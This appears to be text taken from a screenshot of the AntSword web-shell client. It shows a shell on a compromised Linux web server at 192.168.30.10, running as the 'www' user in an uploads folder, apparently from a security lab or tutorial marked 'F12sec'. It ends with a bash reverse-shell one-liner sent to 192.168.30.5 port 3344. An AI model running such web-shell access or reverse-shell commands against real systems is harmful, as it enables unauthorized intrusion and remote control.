 中国蚁剑
AntSword 编辑 窗口 调试
192.168.30.10 192.168.30.10
(*) 基础信息
当前路径: /www/wwwroot/myweb/uploads
磁盘列表: /
系统信息: Linux ubuntu 4.15.0-112-generic #113~16.04.1-Ubuntu SMP Fri Jul 10 04:37:08 UTC 2020 x86_64
当前用户: www
(*) 输入 ashelp 查看本地命令
(www:/www/wwwroot/myweb/uploads) $ bash -i >& /dev/tcp/192.168.30.5/3344 0>&1
F12sec